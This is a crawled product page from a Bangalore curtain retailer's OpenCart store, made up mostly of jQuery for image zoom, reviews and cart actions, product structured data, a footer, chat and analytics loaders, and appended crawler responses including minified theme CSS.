			$(extraImg+' .item a').removeClass('active');
			$(this).addClass('active');
		}else{
			$(extraImg+' li').removeClass('active');
			$(this).parent().addClass('active');
		};
		$('.product-info .image img').attr('src', $(this).attr('data-image'));
	});
	$('.image-additional li:first, .image-additional-b .item:first a').addClass('active');
	
	/* MAIN IMAGE DISPLAY SETTINGS
	****************************************/
	if($('#content').hasClass('no-oc')){
		$('body').addClass('RGen-prdinfo');
	}
			// WINDOW ZOOM
		function windowzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			var zoonW = $('.product-info .image-wrp .image').width() > $('.product-info .prdoptions-wrapper').width() ? $('.product-info .prdoptions-wrapper').width()+10 : $('.product-info .image-wrp .image').width();
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					lensBorderSize:0,
					zoomWindowWidth:parseInt(zoonW),
					zoomWindowHeight:parseInt($('.product-info .image-wrp .image').height()),
					zoomWindowOffetx: 20,
					zoomWindowOffety:-7
				}); 
			}, 200);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 300);
		}
		// INNER ZOOM
		function innerzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					zoomType: "inner",
					cursor: "crosshair"
				});	
			}, 0);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 200);
		}
	
		function zoom1(){
					 windowzoom(); 			}
	function zoom2(){
					innerzoom();
			}
			enquire.register("only screen and (min-width: 980px)", {
			match : function() { zoom1(); }
		}).register("only screen and (min-width: 768px) and (max-width: 979px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 200px) and (max-width: 419px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 420px) and (max-width: 599px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 600px) and (max-width: 767px)", {
			match : function() { zoom2(); }
		}).listen();
	});

//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>





<script type="text/javascript"><!--

/* FETCH REVIEW  */
$('#review').load('index.php?route=product/product/review&product_id=6362', function() {
		$(this).mCustomScrollbar();
	$(this).find('.mCSB_dragger_bar').prepend('<b class="t"></b><b class="b"></b>');
	});

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=6362',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('.write-review > .message').prepend('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('.write-review > .message').prepend('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('.write-review > .message').prepend('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function(e) {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}
	
	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Brown beige flower long stem support leaf floral design cream background sheer curtain",
  "image": "https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-312x312.jpg",  
  "brand": {
    "@type": "Thing",
    "name": "ADF Collection"
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "INR",
    "price": "",
    "availability": "In Stock",
    "seller": {
      "@type": "Organization",
      "name": "Amita Exclusives"
    }
  },
  "category": "Home > Curtains > Brown beige flower long stem support leaf floral design cream background sheer curtain > ",
  "description": "Exclusive Curtains

Fabric Width : 48 - 122 cms
Composition : 100% Polyester

Maintenance : Dry Clean only&nbsp;

Please note:
1) Color shades may slightly vary from dye lot to dye lot&nbsp;
2) Color shade seen in the image may not be same as the real fabric shade. It may be due to light source, software, camera, monitor calibration or any other reason.&nbsp;
",
  "additionalProperty":[
  { "@type": "PropertyValue", "name": "Colour", "value": "Brown"}, { "@type": "PropertyValue", "name": "Design", "value": "Floral"}, { "@type": "PropertyValue", "name": "Utility", "value": "Sheer Curtain"}, { "@type": "PropertyValue", "name": "Composition", "value": "Polyester" }  ]
}
</script><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
	{ "@type": "ListItem","position": 1,	"item": {
				  "@id": "http://amita.in/index.php?route=common/home",
				  "name": "Home"
				} },{ "@type": "ListItem","position": 2,	"item": {
				  "@id": "http://amita.in/Best-Curtain-shop-in-Bangalore",
				  "name": "Curtains"
				} },{ "@type": "ListItem","position": 3,	"item": {
				  "@id": "http://amita.in/Best-Curtain-shop-in-Bangalore/Brown-beige-flower-long-stem-support-leaf-floral-design-cream-background-sheer-curtain-117585",
				  "name": "Brown beige flower long stem support leaf floral design cream background sheer curtain"
				} }  ]
}
</script>

			<script type="text/javascript">
			$(document).ready(function() {
				autoupdateprice = false;
				activatetrigger = false;
				$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
					var esponi_name = $(el).prop("name");	
					if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {												
						var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
						$(el).bind("keyup", function(){
							var value = $.trim($(this).attr("value"));
							var mask = ($(this).attr("esponi_mask")).replace(/{val}/g, value);
							if(fRight(mask, 1)!=";") mask = mask + ";";
							var isValid = false;
							if($(esponi_sourcename).attr("value")!=value) {
								if(value=="0") value = "00";
								try {
									if(value=="" || eval(mask)) {	
										$(esponi_sourcename).attr("value", value);
										isValid = true;
										if(activatetrigger) $(esponi_sourcename).trigger('change');
										$(this).css("background-color", "");										
									}
								}
								catch(err) {
																}
								if(!isValid) {
									$(esponi_sourcename).attr("value","");
									if(activatetrigger) $(esponi_sourcename).trigger('change');
									$(this).css("background-color", "#ffe3e3");							
								}
							}
						});
						if($(el).attr("value")!="") {
							autoupdateprice = true;
						}
					}
				});
				if(autoupdateprice==true) {
					lastel = "";
					$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
						var esponi_name = $(el).prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {	
							var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
							if($(el).attr("value")!="") {
								$(el).trigger("keyup");
							}
							lastel = esponi_sourcename;
						}
					});
					if(lastel!="") $(lastel).trigger('change');
				}
				activatetrigger = true;
				//
				function CFO_num(val, cfrom, cto) {
				console.log(CFO_num);
					if(typeof cfrom=="undefined" || typeof cto=="undefined")  {
						return (!isNaN(parseFloat(val)) && isFinite(val));
					} else {
						return (!isNaN(parseFloat(val)) && isFinite(val)?(val>=cfrom && val<=cto):false);
					}
				}
				function fRight(str, n) {
					console.log(fRight);
					if (n <= 0)
					   return "";
					else if (n > String(str).length)
					   return str;
					else {
					   var iLen = String(str).length;
					   return String(str).substring(iLen, iLen - n);
					}
				}
				$(".qty-input").trigger("keyup");
			});
			
			</script>
			

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2025</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2025</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=product/product/review&product_id=6362
body_size: -457
content:
<div class="review-comment">There are no reviews for this product.</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=checkout/cart/esponi_OTF&timestamp=1
body_size: -563
content:
FAILxOPAx0xOPAx0xOPAx0xOPAx0xOPAx0xOPAx1xOPAxoffxOPAx

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css
body_size: 57214
content:
/*
  This is a minified version of R.Gen theme CSS 

  Last Updated:: February 05 2022 07:54:25.

  Files include::
  catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css
  catalog/view/theme/rgen-opencart/stylesheet/stylesheet.css
  catalog/view/theme/rgen-opencart/stylesheet/nivo-slider.css
  catalog/view/theme/rgen-opencart/stylesheet/bootstrap-grid.css
  catalog/view/theme/rgen-opencart/stylesheet/snippets.css
  catalog/view/theme/rgen-opencart/stylesheet/colorbox.css
  catalog/view/theme/rgen-opencart/stylesheet/grids.css
  catalog/view/theme/rgen-opencart/stylesheet/owl.carousel.css
  catalog/view/theme/rgen-opencart/stylesheet/animate.css
  catalog/view/theme/rgen-opencart/stylesheet/icons-images.css
  catalog/view/theme/rgen-opencart/stylesheet/store_home.css
  catalog/view/theme/rgen-opencart/stylesheet/jquery.mCustomScrollbar.css
  catalog/view/theme/rgen-opencart/stylesheet/magnific-popup.css
  catalog/view/javascript/jquery/colorbox/colorbox.css
  catalog/view/theme/rgen-opencart/stylesheet/image-overlay-jvs.css
  catalog/view/theme/rgen-opencart/stylesheet/wide1200.css
  catalog/view/theme/rgen-opencart/stylesheet/responsive.css

*/
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #cccccc;background:#f6f6f6 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #fbcb09;background:#fdf5ce url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-widget:active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_228ef1_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ffd27a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px 